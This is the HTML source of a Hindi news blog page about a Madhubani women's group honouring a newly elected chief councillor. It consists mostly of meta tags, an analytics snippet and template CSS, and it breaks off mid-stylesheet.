

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.liveaaryaavart.com/2022/12/Jaynagar-mukhya-parshad-honored.html
body_size: 73790
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='248508241966723' property='fb:pages'/>
<meta content='103123631582568' property='fb:pages'/>
<meta content='OoX6vuwqdWAXzi03v5wZGmcnHgX4ZRIapLku2R1pPak' name='google-site-verification'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-20838739-2');
</script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.liveaaryaavart.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.liveaaryaavart.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='मधुबनी : नवनिर्वाचित मुख्य पार्षद कैलाश पासवान का माँ अन्नपूर्णा महिला मंच ने किया सम्मान, Live Aaryaavart (लाईव आर्यावर्त): मधुबनी : नवनिर्वाचित मुख्य पार्षद कैलाश पासवान का माँ अन्नपूर्णा महिला मंच ने किया सम्मान, Live Aaryaavart (लाईव आर्यावर्त)' name='keywords'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.liveaaryaavart.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.liveaaryaavart.com/2022/12/Jaynagar-mukhya-parshad-honored.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Live Aaryaavart (ल&#2366;ईव आर&#2381;य&#2366;वर&#2381;त) - Atom" href="https://www.liveaaryaavart.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Live Aaryaavart (ल&#2366;ईव आर&#2381;य&#2366;वर&#2381;त) - RSS" href="https://www.liveaaryaavart.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Live Aaryaavart (ल&#2366;ईव आर&#2381;य&#2366;वर&#2381;त) - Atom" href="https://www.blogger.com/feeds/126830863438725953/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Live Aaryaavart (ल&#2366;ईव आर&#2381;य&#2366;वर&#2381;त) - Atom" href="https://www.liveaaryaavart.com/feeds/893461051754039737/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFy1DnRXdQpTfZcW--cGqw8Xq6z8974LzXBEle5PyJ8mLoTGIqfIiQArZHPrrlltvDTwK9DJ5MIbmG3lZN5paXO05-9z-XIFoNn6v5JXYvuNLrer62pQaJaj4IJyG2-tychtzJ4oxkPrKnVlTvL08kBggTI-88cOXwHefZV975sTB3wV9pxsF-j5IwWA/w320-h228/IMG-20221224-WA0033.jpg' rel='image_src'/>
<meta content='https://www.liveaaryaavart.com/2022/12/Jaynagar-mukhya-parshad-honored.html' property='og:url'/>
<meta content='मधुबनी : नवनिर्वाचित मुख्य पार्षद कैलाश पासवान का माँ अन्नपूर्णा महिला मंच ने किया सम्मान' property='og:title'/>
<meta content='Latest News, Breaking News, Current News, Live Updates on India and World, Bihar News, Jharkhand News, Madhubani News' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFy1DnRXdQpTfZcW--cGqw8Xq6z8974LzXBEle5PyJ8mLoTGIqfIiQArZHPrrlltvDTwK9DJ5MIbmG3lZN5paXO05-9z-XIFoNn6v5JXYvuNLrer62pQaJaj4IJyG2-tychtzJ4oxkPrKnVlTvL08kBggTI-88cOXwHefZV975sTB3wV9pxsF-j5IwWA/w1200-h630-p-k-no-nu/IMG-20221224-WA0033.jpg' property='og:image'/>
<title>
मध&#2369;बन&#2368; : नवन&#2367;र&#2381;व&#2366;च&#2367;त म&#2369;ख&#2381;य प&#2366;र&#2381;षद क&#2376;ल&#2366;श प&#2366;सव&#2366;न क&#2366; म&#2366;&#2305; अन&#2381;नप&#2370;र&#2381;ण&#2366; मह&#2367;ल&#2366; म&#2306;च न&#2375; क&#2367;य&#2366; सम&#2381;म&#2366;न - Live Aaryaavart (ल&#2366;ईव आर&#2381;य&#2366;वर&#2381;त)
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='मधुबनी : नवनिर्वाचित मुख्य पार्षद कैलाश पासवान का माँ अन्नपूर्णा महिला मंच ने किया सम्मान' property='og:title'/>
<meta content='https://www.liveaaryaavart.com/2022/12/Jaynagar-mukhya-parshad-honored.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFy1DnRXdQpTfZcW--cGqw8Xq6z8974LzXBEle5PyJ8mLoTGIqfIiQArZHPrrlltvDTwK9DJ5MIbmG3lZN5paXO05-9z-XIFoNn6v5JXYvuNLrer62pQaJaj4IJyG2-tychtzJ4oxkPrKnVlTvL08kBggTI-88cOXwHefZV975sTB3wV9pxsF-j5IwWA/w320-h228/IMG-20221224-WA0033.jpg' property='og:image'/>
<meta content='Live Aaryaavart (लाईव आर्यावर्त)' property='og:site_name'/>
<meta content='https://www.liveaaryaavart.com/' name='twitter:domain'/>
<meta content='मधुबनी : नवनिर्वाचित मुख्य पार्षद कैलाश पासवान का माँ अन्नपूर्णा महिला मंच ने किया सम्मान' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFy1DnRXdQpTfZcW--cGqw8Xq6z8974LzXBEle5PyJ8mLoTGIqfIiQArZHPrrlltvDTwK9DJ5MIbmG3lZN5paXO05-9z-XIFoNn6v5JXYvuNLrer62pQaJaj4IJyG2-tychtzJ4oxkPrKnVlTvL08kBggTI-88cOXwHefZV975sTB3wV9pxsF-j5IwWA/w320-h228/IMG-20221224-WA0033.jpg' name='twitter:image'/>
<meta content='मधुबनी : नवनिर्वाचित मुख्य पार्षद कैलाश पासवान का माँ अन्नपूर्णा महिला मंच ने किया सम्मान' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Bpress
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#eee" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#0099e5" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#373e59" />
<Variable name="menucolor" description="menu Background Color" type="color" default="#333333" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::-moz-selection{background-color:#0099e5;color:#fff}::selection{background-color:#0099e5;color:#fff}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}.section,.widget,.widget ul{margin:0;padding:0}a:hover{color:#0099e5}.post-body a,.post-body a:visited,.post-body a:link{font-weight:bold;color:#0099e5}abbr.published.timeago{text-decoration:none}.sidebar #ContactForm1,.lowerbar #ContactForm1{display:none;visibility:hidden;opacity:0}#navbar-iframe,.navbar,.Attribution,.post-author-widget,.post-author-social{height:0px;visibility:hidden;display:none}.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:Ruda;font-weight:400;color:#2e2e2e}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}.status-msg-border{border:1px solid #ff545a;background:#0099e5}.status-msg-body{color:#3d3d3d;font-family:Ruda;letter-spacing:0px;font-weight:400}:after,:before,*{outline:0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}body{color:#2e2e2e;font-family:'Open Sans', sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#eeeeee url() repeat fixed top left}#body-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 0 3px rgba(0, 0, 0, 0.2);box-shadow:0 0 3px rgba(0, 0, 0, 0.2)}.body-row{width:1170px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:68%;max-width:800px}#sidebar-wrapper{float:right;width:30%;max-width:340px}.top-bar{background:#3d3d3d;border-top:3px solid #0099e5}.top-bar-wrapper{position:relative;min-height:40px;color:#aaaaaa;margin:0 auto}.top-header-date{font-size:12px}.top-bar-social{float:left;padding:5px 0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social #social a.bloglovin:hover{color:#0099e5}.top-bar-social #social a.facebook:hover{color:#3b5998}.top-bar-social #social a.twitter:hover{color:#00aced}.top-bar-social #social a.gplus:hover{color:#df4b37}.top-bar-social #social a.rss:hover{color:#f26522}.top-bar-social #social a.youtube:hover{color:#cd201f}.top-bar-social #social a.skype:hover{color:#00aff0}.top-bar-social #social a.stumbleupon:hover{color:#eb4924}.top-bar-social #social a.tumblr:hover{color:#35465c}.top-bar-social #social a.vine:hover{color:#00b488}.top-bar-social #social a.stack-overflow:hover{color:#f48024}.top-bar-social #social a.linkedin:hover{color:#0077b5}.top-bar-social #social a.dribbble:hover{color:#ea4c89}.top-bar-social #social a.soundcloud:hover{color:#ff3300}.top-bar-social #social a.behance:hover{color:#1769ff}.top-bar-social #social a.digg:hover{color:#005be2}.top-bar-social #social a.instagram:hover{color:#c13584}.top-bar-social #social a.pinterest:hover{color:#bd081c}.top-bar-social #social a.delicious:hover{color:#3399ff}.top-bar-social #social a.codepen:hover{color:#47cf73}.top-bar-menu{float:right}.top-menu ul{overflow:hidden;list-style:none;padding:0;margin:0}.top-menu ul li{float:left;display:inline-block;list-style:none;padding:0}.top-menu ul li a{padding:10px 16px;display:block;border:none !important;text-decoration:none;line-height:inherit;font-size:14px;font-weight:normal;color:#eeeeee;text-transform:capitalize;font-family:Ruda}.top-menu ul li a:hover{color:#0099e5}.top-header-date{line-height:30px}.menu-right{float:right}#search-bar{z-index:99;float:right;margin:0 0 0 8px}.header-search{color:#fff;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:45px;border-radius:0;box-sizing:border-box;background:#6d6d6d;line-height:50px}.header-search:hover{background:#0099e5}.header-search i{font-style:normal;font-size:13px;cursor:pointer}.header-search .fa-times.active,.fa-search{display:inline-block}.header-search .fa-times,.fa-search.active{display:none}.search-form{display:none;position:absolute;top:50px;right:0;padding:15px;background:#3d3d3d;z-index:9999;transition:none;border-top:4px solid #0099e5}.search-form input{border:1px solid rgba(208, 208, 208, 0.45);height:36px;text-indent:5px;background:#3d3d3d;color:#fff}.search-form button{border:none;border-radius:3px;color:#ffffff;cursor:pointer;font-size:14px;height:36px;width:36px;position:relative;background:#ff6644}.iconheader{position:relative;float:right}.iconheader a i{font-size:18px;line-height:80px;margin-left:10px;color:#999}.iconheader a i:hover{color:#E80007}.header-wrap{background:#fff}#header-wrappers{color:#fff;padding:30px 0;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;max-height:100%;margin:0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Black Ops One', cursive;color:#3d3d3d;font-size:52px;font-weight:normal;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#666;margin:0;padding:0;text-transform:capitalize;text-align:right;text-indent:0;letter-spacing:1px;font-size:13px}.headerleft{float:left;margin:0;padding:0;width:auto}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.headerleft .description span{padding:0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;padding-right:50px;float:left}.menu-wrap{margin:0 auto;position:relative;background:#333333;height:50px;border-bottom:4px solid #0099e5}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}.tm-menu .hub-home{background:#0099e5;border-top:5px solid #08f;margin-top:-5px;float:left;display:inline-block;padding:0 !important;height:50px;width:50px;text-align:center}.tm-menu .hub-home a{color:#ffffff;font-size:20px;line-height:50px;max-height:50px;padding:0 !important}#menu ul > li > a{color:#fff;font-size:14px;font-weight:700;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px;font-family:Ruda}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#222;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all 0.3s ease}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#222;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #555D7D;visibility:hidden;opacity:0;-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);transform:translateX(-10px);transition:all 0.3s ease}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#555D7D}#menu ul > li > ul > li:last-child{border:0}#menu ul > li:hover{background-color:#0099e5}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{float:right;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:45px;border-radius:0;box-sizing:border-box;background:#6d6d6d}.ty-ran-yard a.ran-sym:hover{background:#0099e5}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.news-tick-wrap{margin:15px 0 0}.news-tick-bar{margin:0 auto;position:relative;background-color:#f7f7f7}.ticker .title{float:left;height:40px;font-size:15px;line-height:40px;font-weight:400;overflow:hidden;padding:0 10px;color:#fff;font-family:Ruda;text-transform:uppercase;background:#333333}.ticker .title .fa{margin-right:10px;background:#fff;padding:5px 6px;border-radius:100%;color:#0099e5}.ticker .widget-content{height:40px;box-sizing:border-box;overflow:hidden;padding:0 4px}.ticker .widget-content li{float:left;margin-left:30px;display:inline-block;height:38px;line-height:38px;padding:0}.ticker .widget{height:40px;overflow:hidden}.tk-thumb{float:left;margin:4px 10px 0 0}.tk-img{position:relative;display:block;width:35px;height:30px;overflow:hidden}.ticker .post-tag{display:inline-block;background-color:#0099e5;color:#fff;margin-right:10px;font-weight:400;border-radius:2px;height:18px;line-height:18px;padding:0 6px;font-size:10px;text-transform:uppercase;position:relative;margin-top:10px;float:left}.ticker .tyard-title{font-size:14px;font-weight:400;display:inline-block}.ticker .tyard-title a{color:#3d3d3d}.ticker .tyard-title a:hover{color:#0099e5}.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}.tickercontainer{margin:0;padding:0;overflow:hidden}.tickercontainer .mask{position:relative;overflow:hidden}.newsticker{position:relative;list-style-type:none;margin:0;padding:0}ul.newsticker{-webkit-transition:all 0s linear;-moz-transition:all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}.tickeroverlay-left{display:none}.tickeroverlay-right{display:none}.feat-slider-wrap{position:relative;margin:0 auto 15px}.ty-slide-show{margin:0 auto;overflow:hidden}.ty-slide-show.slide-block{opacity:1}.ty-slide-show ul{padding:0;list-style:none}.ty-slide-show li{list-style:none;padding:0}.ty-slide .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:0;position:relative}.ty-slide .ty-wow:hover .ty-thumb-bonos img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.ty-slide .ty-thumb-bonos img{position:relative;float:left;margin:0 !important;width:100%;height:400px;overflow:hidden;display:block;vertical-align:middle;object-fit:cover;transition:all .3s ease-in-out}.top-widget .ty-slide .ty-thumb-bonos img,.top-widget .ty-slide .ty-slide-con{height:350px}.ty-slide .ty-slide-con{position:absolute;bottom:0;text-align:left;width:100%;z-index:2;box-sizing:border-box;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ty-slide .ty-slide-con-tab{vertical-align:middle;padding:10px 20px 20px;box-sizing:border-box}.ty-slide-meta-tab{display:block;clear:both;background:rgba(44, 44, 44, 0.62);padding:10px;box-sizing:border-box}.ty-slide .ty-slide-con-cell{position:relative;width:80%;margin:0 auto;padding:20px 10px}.ty-slide .ty-slide-con-tab .recent-summary{display:block;color:#dfdfdf;padding:5px 0 0;line-height:20px;font-size:13px}.post-slider .ty-slide-con-tab .recent-auth,.post-slider .ty-slide-con-tab .recent-date{color:#bdbdbd;font-size:12px;font-weight:400}.post-slider .ty-slide-con-tab .recent-auth{margin-right:10px}.post-slider .ty-slide-con-tab .recent-auth:before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.post-slider .ty-slide-con-tab .recent-date:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.tyslide-more{background:#0099e5;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:400;white-space:nowrap;font-family:Ruda}.ty-slide .ty-bonos-entry{overflow:hidden;line-height:0;margin:0;padding:5px 10px;font-family:Ruda;float:left;background:rgba(0, 153, 229, 0.38);box-sizing:border-box}.ty-slide .ty-bonos-entry a{color:#fff;font-weight:400;letter-spacing:1px;text-transform:capitalize;font-size:24px;line-height:1.5em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-wow .tyimg-lay{position:absolute;left:0;right:0;top:0;bottom:0;opacity:.5;content:'';transition:all .2s ease;background:#2c2f30}.ty-slide:hover .tyimg-lay{opacity:.75}.ty-slide-con-tab .recent-date{color:#fff}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes "fadeOut"{0%{opacity:1;}100%{opacity:0;}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev,.owl-next{top:0;color:#0099e5;font-family:FontAwesome;position:absolute;background:#F5f5f5;z-index:1;display:block;cursor:pointer;padding:10px;text-align:center;overflow:hidden;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.owl-prev:before{content:'\f0a5';font-family:fontawesome}.owl-next:before{content:'\f0a4';font-family:fontawesome}.owl-next{right:0}.owl-prev{left:0}.ty-slide:hover .owl-prev,.ty-slide:hover .owl-next{background:#0099e5;color:#fff}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar .widget .widget-title{margin:0 0 10px 0;padding:0;position:relative;border-bottom:2px solid #0099e5;transition:all .5s ease-out}.sidebar h2{padding:12px 8px;margin-bottom:-2px;display:inline-block;background:#0099e5;color:#fff;font-size:16px;font-weight:700;text-transform:uppercase}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .widget-content{padding:0}.menu-tab li a,.sidetabs .section{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s 